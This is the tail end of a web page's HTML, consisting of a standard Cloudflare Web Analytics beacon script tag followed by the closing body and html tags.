<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"089c7bb32bd94154ab13f73510b7fb9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>